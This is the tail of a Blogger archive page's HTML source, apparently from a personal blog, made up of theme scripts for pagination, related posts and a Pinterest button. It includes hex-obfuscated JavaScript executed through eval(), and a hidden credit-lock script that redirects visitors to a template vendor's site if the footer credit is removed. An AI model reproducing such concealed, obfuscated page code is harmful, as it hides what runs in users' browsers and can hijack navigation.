x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegQxknvgFdNaQRc1x7xcgzV9j7EDQ7nxpwh90H5_9BTtq1FPJIYWkky4TUyG3-RA-bc2rXR4oKhZd9LgS62mGzfqF7hxVIYUUSUunmCR-pp6Ol05HREA78npOI9raT9ovxXfu4FBBoyPs/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<style>
article {
    padding:0 10px 10px;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5UtTpyXpcP5uOomirKi-JJqbdH5A:1768848819079';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3124159496703619504','//disismybelog.blogspot.com/2010/','3124159496703619504');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3124159496703619504', 'title': 'Farahin.', 'url': 'https://disismybelog.blogspot.com/2010/', 'canonicalUrl': 'http://disismybelog.blogspot.com/2010/', 'homepageUrl': 'https://disismybelog.blogspot.com/', 'searchUrl': 'https://disismybelog.blogspot.com/search', 'canonicalHomepageUrl': 'http://disismybelog.blogspot.com/', 'blogspotFaviconUrl': 'https://disismybelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-100089652-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Farahin. - Atom\x22 href\x3d\x22https://disismybelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Farahin. - RSS\x22 href\x3d\x22https://disismybelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Farahin. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3124159496703619504/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3463188961140066', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \x26gt;\x26gt;', 'pageType': 'archive', 'pageName': '2010', 'pageTitle': 'Farahin.: 2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Farahin.', 'description': 'I am a happy pills for myself.', 'url': 'https://disismybelog.blogspot.com/2010/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2010, 'rangeMessage': 'Showing posts from 2010'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'header', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'My Precious', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//disismybelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDfK66hYtiAZzlQkxbPU24rxc4G5-5xRL9PrKSgCFFkAVQ2R6aLG9P7anONC6MxhT30Y6Vf-sVA5hvn7dsuAxP_NDnkUw'}, 'displayModeFull'));
